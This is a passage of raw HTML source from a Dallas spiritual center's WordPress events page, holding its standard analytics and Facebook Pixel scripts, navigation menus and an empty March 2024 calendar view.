					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-9DGCNXQVKP", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/common/src/resources/js/tribe-common.min.js?ver=6.4.2" id="tribe-common-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/breakpoints.min.js?ver=6.9.1" id="tribe-events-views-v2-breakpoints-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.6.0" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/csldallas.org\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.6.0" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.0" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.0" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://csldallas.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://csldallas.org/xmlrpc.php?rsd" />
	<script>
	 
	</script>
<style>
.db_title, .db_tagline { 
    margin-right: 30px;
    margin-top: 8px;
    line-height: 1em;
}
.db_title_and_tagline {
    display: flex;
}
.db_tagline_below_title_on .db_title_and_tagline {
    flex-direction: column;
}
</style>
    <style>
/* Display the team member icons */
.db_pb_team_member_website_icon:before{content:"\e0e3";}
.db_pb_team_member_email_icon:before{content:"\e010";}
.db_pb_team_member_instagram_icon:before{content:"\e09a";}

/* Fix email icon hidden by Email Address Encoder plugin */
ul.et_pb_member_social_links li > span { 
	display: inline-block !important; 
}
</style>
<style>
@media only screen and (min-width: 981px) {
    .et_pb_module.db_inline_form .et_pb_newsletter_fields > p { 
        flex: auto !important;
    }
    .et_pb_module.db_inline_form .et_pb_newsletter_fields p.et_pb_newsletter_field {
        margin-right: 2%; 
    }
}
</style>
	<script>
	jQuery(function($) {
						if ($('#top-header .socicon-meetup').length === 0) {
					$('#top-header .et-social-icons').append("<li class=\"et-social-icon\"><a href=\"https:\/\/www.meetup.com\/Practical-Spirituality-with-CSLDallas\/\" class=\"icon socicon socicon-meetup\" alt=\"Meetup\" aria-label=\"Meetup\"><span>Meetup<\/span><\/a><\/li>");
					$('#top-header .et-extra-social-icons').append("<li class=\"et-extra-social-icon\"><a href=\"https:\/\/www.meetup.com\/Practical-Spirituality-with-CSLDallas\/\" class=\"et-extra-icon et-extra-icon-background-hover socicon socicon-meetup\"><\/a><\/li>");
				}
				if ($('#footer-bottom .socicon-meetup').length === 0) {
					$('#footer-bottom .et-social-icons').append("<li class=\"et-social-icon\"><a href=\"https:\/\/www.meetup.com\/Practical-Spirituality-with-CSLDallas\/\" class=\"icon socicon socicon-meetup\" alt=\"Meetup\" aria-label=\"Meetup\"><span>Meetup<\/span><\/a><\/li>");
					$('#footer-bottom .et-extra-social-icons').append("<li class=\"et-extra-social-icon\"><a href=\"https:\/\/www.meetup.com\/Practical-Spirituality-with-CSLDallas\/\" class=\"et-extra-icon et-extra-icon-background-hover socicon socicon-meetup\"><\/a><\/li>");
				}
				if ($('.et_slide_in_menu_container .socicon-meetup').length === 0) {
					$('.et_slide_in_menu_container .et-social-icons').append("<li class=\"et-social-icon\"><a href=\"https:\/\/www.meetup.com\/Practical-Spirituality-with-CSLDallas\/\" class=\"icon socicon socicon-meetup\" alt=\"Meetup\" aria-label=\"Meetup\"><span>Meetup<\/span><\/a><\/li>");
					$('.et_slide_in_menu_container .et-extra-social-icons').append("<li class=\"et-extra-social-icon\"><a href=\"https:\/\/www.meetup.com\/Practical-Spirituality-with-CSLDallas\/\" class=\"et-extra-icon et-extra-icon-background-hover socicon socicon-meetup\"><\/a><\/li>");
				}
					});
	</script>
	<!-- Stream WordPress user activity plugin v3.9.3 -->
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://csldallas.org"><link rel="alternate" href="https://csldallas.org/wp-json/tribe/events/v1/events/?tags=conscious-living" />	<style>img#wpstats{display:none}</style>
		<style type="text/css" id="et-social-custom-css">
				 .et_social_inline { padding-top:20px; }
			</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1350043711854935', {}, {
    "agent": "woocommerce-9.6.0-3.0.33"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "9.6.0",
    "pluginVersion": "3.0.33"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '925357471360358');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=925357471360358&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://csldallas.org/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://csldallas.org/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://csldallas.org/wp-content/uploads/2019/05/CSLDallas-C-icon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://csldallas.org/wp-content/uploads/2019/05/CSLDallas-C-icon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://csldallas.org/wp-content/uploads/2019/05/CSLDallas-C-icon-300x300.png" />
<meta name="msapplication-TileImage" content="https://csldallas.org/wp-content/uploads/2019/05/CSLDallas-C-icon-300x300.png" />
<link rel="stylesheet" id="et-divi-customizer-cpt-global-cached-inline-styles" href="https://csldallas.org/wp-content/et-cache/global/et-divi-customizer-cpt-global.min.css?ver=1766643264" /><link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://csldallas.org/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1766643263" /></head>
<body class="archive post-type-archive post-type-archive-tribe_events wp-theme-Divi wp-child-theme-csldallas-divi-child-theme theme-Divi dbdb_divi_2_4_up desktop woocommerce-no-js tribe-events-page-template tribe-no-js tribe-filter-live et_monarch et_button_custom_icon et_pb_button_helper_class et_fullwidth_nav et_fullwidth_secondary_nav et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_only_menu et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns2 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db">

	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-secondary-menu">
				<ul id="et-secondary-nav" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13008"><a href="https://csldallas.org/connect/">Connect Online</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10503"><a target="_blank" href="https://www.google.com/maps/dir//CSLDallas,+A+Center+for+Spiritual+Living,+4801+Spring+Valley+Rd+%23+115,+Dallas,+TX+75244/@33.1069546,-96.9570099,11z/data=!4m8!4m7!1m0!1m5!1m1!1s0x864c212923401a27:0x8b0c07f672cae292!2m2!1d-96.8276269!2d32.9415646">Get Directions</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10021"><a target="_blank" href="https://csldallas.infellowship.com/UserLogin/">Sign In</a></li>
<li class="donate-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-10028"><a href="https://csldallas.org/give/">Donate Now</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29681"><a href="https://csldallas.org/helpdesk/">Help</a></li>
</ul><a href="https://csldallas.org/cart/" class="et-cart-info">
				<span>0 Items</span>
			</a>				</div>

			</div>
		</div>
		
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://csldallas.org/">
						<img src="https://csldallas.org/wp-content/uploads/2021/11/CSLDallas-Logo-with-Glow-1.png" width="203" height="140" alt="CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas" id="logo" data-height-percentage="100" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-10902" class="mega-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10902"><a>About</a>
<ul class="sub-menu">
	<li id="menu-item-10959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10959"><a>About Us</a>
	<ul class="sub-menu">
		<li id="menu-item-10928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10928"><a href="https://csldallas.org/welcome/">Welcome</a></li>
		<li id="menu-item-10927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10927"><a href="https://csldallas.org/visit-us/">Visit Us</a></li>
		<li id="menu-item-10901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10901"><a href="https://csldallas.org/about-teaching-and-practices/">Teaching and Practices</a></li>
		<li id="menu-item-12033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12033"><a href="https://csldallas.org/community/">Community</a></li>
		<li id="menu-item-10972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10972"><a href="https://csldallas.org/organization-leadership/">Organization &#038; Leadership</a></li>
		<li id="menu-item-10978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10978"><a href="https://csldallas.org/our-story/">Our Story</a></li>
	</ul>
</li>
	<li id="menu-item-10950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10950"><a>Our Team</a>
	<ul class="sub-menu">
		<li id="menu-item-10936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10936"><a href="https://csldallas.org/spiritual-leaders/">Spiritual Leader</a></li>
		<li id="menu-item-12794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12794"><a href="https://csldallas.org/staff/">Our Team</a></li>
		<li id="menu-item-12795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12795"><a href="/spiritual-support/practitioner-directory/">Spiritual Coaches</a></li>
	</ul>
</li>
	<li id="menu-item-10952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10952"><a>Find Us</a>
	<ul class="sub-menu">
		<li id="menu-item-10919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10919"><a href="https://csldallas.org/contact-us/">Contact Us</a></li>
		<li id="menu-item-10933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10933"><a href="https://csldallas.org/space-rental/">Space Rental</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-10903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10903"><a href="https://csldallas.org/events-home/">Events</a></li>
<li id="menu-item-11134" class="class-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11134"><a href="https://csldallas.org/education/">Education</a>
<ul class="sub-menu">
	<li id="menu-item-12693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12693"><a href="https://csldallas.org/science-of-mind-classes/">Spiritual Development</a></li>
	<li id="menu-item-12694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12694"><a href="https://csldallas.org/personal-growth-track/">Personal Development &#038; Wellness</a></li>
	<li id="menu-item-12672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12672"><a href="https://spiritualclassonline.learnworlds.com/">E-Courses</a></li>
	<li id="menu-item-12698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12698"><a href="https://csldallas.org/practitioner-training/">Licensed Spiritual Coach Training</a></li>
	<li id="menu-item-12696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12696"><a href="https://csldallas.org/masters-in-consciousness/">Master’s in Consciousness</a></li>
	<li id="menu-item-16410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16410"><a href="https://csldallas.org/school-of-spiritual-leadership-ministerial-training/">Ministerial Training</a></li>
</ul>
</li>
<li id="menu-item-11118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11118"><a href="https://csldallas.org/inspiration/">Inspiration</a>
<ul class="sub-menu">
	<li id="menu-item-12709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12709"><a href="https://csldallas.org/inspiration/short-takes/">Shorts</a></li>
	<li id="menu-item-12710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12710"><a href="https://csldallas.org/inspiration/daily-words/">Daily Words</a></li>
	<li id="menu-item-12711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12711"><a href="https://csldallas.org/inspiration/sunday-talks/">Talks</a></li>
	<li id="menu-item-12712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12712"><a href="https://csldallas.org/inspiration/spiritually-in-the-world/">Current Events</a></li>
	<li id="menu-item-12713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12713"><a href="https://csldallas.org/inspiration/guided-affirmations/">Affirmations</a></li>
	<li id="menu-item-12714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12714"><a href="https://csldallas.org/inspiration/transformational-stories/">Stories</a></li>
	<li id="menu-item-12715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12715"><a href="https://csldallas.org/inspiration/ebooks/">Pamphlets</a></li>
	<li id="menu-item-12716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12716"><a href="https://csldallas.org/inspiration/music-arts/">Music</a></li>
</ul>
</li>
<li id="menu-item-30923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30923"><a href="https://csldallas.org/dream-space/">Dream Space</a></li>
<li id="menu-item-10954" class="mega-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10954"><a>Community</a>
<ul class="sub-menu">
	<li id="menu-item-10948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10948"><a href="https://csldallas.org/groups/">Groups</a>
	<ul class="sub-menu">
		<li id="menu-item-11119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11119"><a href="https://csldallas.org/groups/">Circles</a></li>
		<li id="menu-item-11941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11941"><a href="/groups/#Sanghas">Sangha</a></li>
		<li id="menu-item-25411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25411"><a href="https://csldallas.org/groups/#homestudygroup">Home Study Group</a></li>
	</ul>
</li>
	<li id="menu-item-10907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10907"><a>Support</a>
	<ul class="sub-menu">
		<li id="menu-item-10938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10938"><a href="https://csldallas.org/spiritual-support/">Spiritual Support</a></li>
		<li id="menu-item-10946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10946"><a href="https://csldallas.org/spiritual-support/practitioner-directory/">Spiritual Coach Directory</a></li>
		<li id="menu-item-10939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10939"><a href="https://csldallas.org/make-a-difference/sacred-days/">Sacred Days</a></li>
	</ul>
</li>
	<li id="menu-item-10956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10956"><a>Impact</a>
	<ul class="sub-menu">
		<li id="menu-item-11117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11117"><a href="https://csldallas.org/make-a-difference/">Make A Difference</a></li>
		<li id="menu-item-11116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11116"><a href="https://csldallas.org/make-a-difference/community-service/">Community Service</a></li>
		<li id="menu-item-10940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10940"><a href="https://csldallas.org/make-a-difference/volunteering/">Volunteering</a></li>
	</ul>
</li>
</ul>
</li>
</ul>						</nav>
					
					
					
											<div id="et_top_search">
							<span id="et_search_icon"></span>
						</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
						<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://csldallas.org/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
					</header> <!-- #main-header -->
			<div id="et-main-area">
					<script>
					document.head.insertAdjacentHTML( 'beforeend', '<meta name="robots" id="tec_noindex" content="noindex, nofollow" />' );
				</script>
				<div
	 class="tribe-common tribe-events tribe-events-view tribe-events-view--month" 	data-js="tribe-events-view"
	data-view-rest-url="https://csldallas.org/wp-json/tribe/views/v2/html"
	data-view-rest-method="POST"
	data-view-manage-url="1"
				data-view-breakpoint-pointer="d320845d-112f-48dd-958a-7888cb0b5c25"
	>
	<div class="tribe-common-l-container tribe-events-l-container">
		<div
	class="tribe-events-view-loader tribe-common-a11y-hidden"
	role="alert"
	aria-live="polite"
>
	<span class="tribe-events-view-loader__text tribe-common-a11y-visual-hide">
		42 events found.	</span>
	<div class="tribe-events-view-loader__dots tribe-common-c-loader">
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--first"  viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><circle cx="7.5" cy="7.5" r="7.5"/></svg>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--second"  viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><circle cx="7.5" cy="7.5" r="7.5"/></svg>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--third"  viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><circle cx="7.5" cy="7.5" r="7.5"/></svg>
	</div>
</div>

		<script type="application/ld+json">
[{"@context":"http://schema.org","@type":"Event","name":"Membership Matters","description":"&lt;p&gt;A commitment without the ring. \ud83d\udc4c\ud83c\udffd&lt;/p&gt;\\n","image":"https://csldallas.org/wp-content/uploads/2022/05/Letter-3-bottom.jpg","url":"https://csldallas.org/event/new-member-orientation-spring/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-02-08T12:30:00+00:00","endDate":"2026-02-08T14:30:00+00:00","location":{"@type":"Place","name":"CSLDallas","description":"","url":"https://csldallas.org/venue/csldallas/","address":{"@type":"PostalAddress","streetAddress":"4801 Spring Valley Rd. Ste 113","addressLocality":"Dallas","addressRegion":"TX","postalCode":"75244","addressCountry":"United States"},"telephone":"(972) 866-9988","sameAs":""},"offers":{"@type":"Offer","price":"0","priceCurrency":"USD","url":"https://csldallas.org/event/new-member-orientation-spring/","category":"primary","availability":"inStock","validFrom":"2023-06-13T00:00:00+00:00"},"performer":"Organization"}]
</script>
		<script data-js="tribe-events-view-data" type="application/json">
	{"slug":"month","prev_url":"https:\/\/csldallas.org\/events\/tag\/conscious-living\/2024-02\/","next_url":"https:\/\/csldallas.org\/events\/tag\/conscious-living\/2024-04\/","view_class":"Tribe\\Events\\Views\\V2\\Views\\Month_View","view_slug":"month","view_label":"Month","title":"CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas","events":{"2024-02-25":[],"2024-02-26":[],"2024-02-27":[],"2024-02-28":[],"2024-02-29":[],"2024-03-01":[],"2024-03-02":[],"2024-03-03":[],"2024-03-04":[],"2024-03-05":[],"2024-03-06":[],"2024-03-07":[],"2024-03-08":[],"2024-03-09":[],"2024-03-10":[],"2024-03-11":[],"2024-03-12":[],"2024-03-13":[],"2024-03-14":[],"2024-03-15":[],"2024-03-16":[],"2024-03-17":[],"2024-03-18":[],"2024-03-19":[],"2024-03-20":[],"2024-03-21":[],"2024-03-22":[],"2024-03-23":[],"2024-03-24":[],"2024-03-25":[],"2024-03-26":[],"2024-03-27":[],"2024-03-28":[],"2024-03-29":[],"2024-03-30":[],"2024-03-31":[],"2024-04-01":[],"2024-04-02":[],"2024-04-03":[],"2024-04-04":[],"2024-04-05":[],"2024-04-06":[]},"url":"https:\/\/csldallas.org\/events\/tag\/conscious-living\/2024-03\/","url_event_date":"2024-03-01","bar":{"keyword":"","date":"2024-03"},"today":"2026-01-18 00:00:00","now":"2026-01-18 06:21:03","rest_url":"https:\/\/csldallas.org\/wp-json\/tribe\/views\/v2\/html","rest_method":"POST","rest_nonce":"","should_manage_url":true,"today_url":"https:\/\/csldallas.org\/events\/tag\/conscious-living\/month\/","today_title":"Click to select the current month","today_label":"This Month","prev_label":"Feb","next_label":"Apr","date_formats":{"compact":"Y-m-d","month_and_year_compact":"Y-m","month_and_year":"F Y","time_range_separator":" - ","date_time_separator":" @ "},"messages":{"notice":["There were no results found for this view. Jump to the <a href=\"https:\/\/csldallas.org\/events\/tag\/conscious-living\/2024-03\/\" class=\"tribe-events-c-messages__message-list-item-link tribe-common-anchor-thin-alt\" data-js=\"tribe-events-view-link\">next upcoming events<\/a>."]},"start_of_week":"0","header_title":"conscious living","header_title_element":"h1","content_title":"","breadcrumbs":[{"link":"https:\/\/csldallas.org\/events\/","label":"Events"},{"link":"","label":"conscious living"}],"before_events":"","after_events":"\n<!--\nThis calendar is powered by The Events Calendar.\nhttp:\/\/evnt.is\/18wn\n-->\n","display_events_bar":true,"disable_event_search":false,"live_refresh":true,"ical":{"display_link":true,"link":{"url":"https:\/\/csldallas.org\/events\/tag\/conscious-living\/2024-03\/?ical=1","text":"Export Events","title":"Use this to share calendar data with Google Calendar, Apple iCal and other compatible apps"}},"container_classes":["tribe-common","tribe-events","tribe-events-view","tribe-events-view--month"],"container_data":[],"is_past":false,"breakpoints":{"xsmall":500,"medium":768,"full":960},"breakpoint_pointer":"d320845d-112f-48dd-958a-7888cb0b5c25","is_initial_load":true,"public_views":{"list":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\List_View","view_url":"https:\/\/csldallas.org\/events\/tag\/conscious-living\/list\/?tribe-bar-date=2024-03-01","view_label":"List"},"month":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\Month_View","view_url":"https:\/\/csldallas.org\/events\/tag\/conscious-living\/2024-03\/","view_label":"Month"},"summary":{"view_class":"Tribe\\Events\\Pro\\Views\\V2\\Views\\Summary_View","view_url":"https:\/\/csldallas.org\/events\/tag\/conscious-living\/summary\/?tribe-bar-date=2024-03-01","view_label":"Summary"}},"show_latest_past":true,"today_date":"2026-01-18","grid_date":"2024-03-01","formatted_grid_date":"March 2024","formatted_grid_date_mobile":"2024-03-01","days":{"2024-02-25":{"date":"2024-02-25","is_start_of_week":true,"year_number":"2024","month_number":"02","day_number":"25","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/csldallas.org\/events\/tag\/conscious-living\/day\/2024-02-25\/"},"2024-02-26":{"date":"2024-02-26","is_start_of_week":false,"year_number":"2024","month_number":"02","day_number":"26","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/csldallas.org\/events\/tag\/conscious-living\/day\/2024-02-26\/"},"2024-02-27":{"date":"2024-02-27","is_start_of_week":false,"year_number":"2024","month_number":"02","day_number":"27","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/csldallas.org\/events\/tag\/conscious-living\/day\/2024-02-27\/"},"2024-02-28":{"date":"2024-02-28","is_start_of_week":false,"year_number":"2024","month_number":"02","day_number":"28","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/csldallas.org\/events\/tag\/conscious-living\/day\/2024-02-28\/"},"2024-02-29":{"date":"2024-02-29","is_start_of_week":false,"year_number":"2024","month_number":"02","day_number":"29","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/csldallas.org\/events\/tag\/conscious-living\/day\/2024-02-29\/"},"2024-03-01":{"date":"2024-03-01","is_start_of_week":false,"year_number":"2024","month_number":"03","day_number":"1","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/csldallas.org\/events\/tag\/conscious-living\/day\/2024-03-01\/"},"2024-03-02":{"date":"2024-03-02","is_start_of_week":false,"year_number":"2024","month_number":"03","day_number":"2","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/csldallas.org\/events\/tag\/conscious-living\/day\/2024-03-02\/"},"2024-03-03":{"date":"2024-03-03","is_start_of_week":true,"year_number":"2024","month_number":"03","day_number":"3","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/csldallas.org\/events\/tag\/conscious-living\/day\/2024-03-03\/"},"2024-03-04":{"date":"2024-03-04","is_start_of_week":false,"year_number":"2024","month_number":"03","day_number":"4","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/csldallas.org\/events\/tag\/conscious-living\/day\/2024-03-04\/"},"2024-03-05":{"date":"2024-03-05","is_start_of_week":false,"year_number":"2024","month_number":"03","day_number":"5","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/csldallas.org\/events\/tag\/conscious-living\/day\/2024-03-05\/"},"2024-03-06":{"date":"2024-03-06","is_start_of_week":false,"year_number":"2024","month_number":"03","day_number":"6","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/csldallas.org\/events\/tag\/conscious-living\/day\/2024-03-06\/"},"2024-03-07":{"date":"2024-03-07","is_start_of_week":false,"year_number":"2024","month_number":"03","day_number":"7","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/csldallas.org\/events\/tag\/conscious-living\/day\/2024-03-07\/"},"2024-03-08":{"date":"2024-03-08","is_start_of_week":false,"year_number":"2024","month_number":"03","day_number":"8","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/csldallas.org\/events\/tag\/conscious-living\/day\/2024-03-08\/"},"2024-03-09":{"date":"2024-03-09","is_start_of_week":false,"year_number":"2024","month_number":"03","day_number":"9","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/csldallas.org\/events\/tag\/conscious-living\/day\/2024-03-09\/"},"2024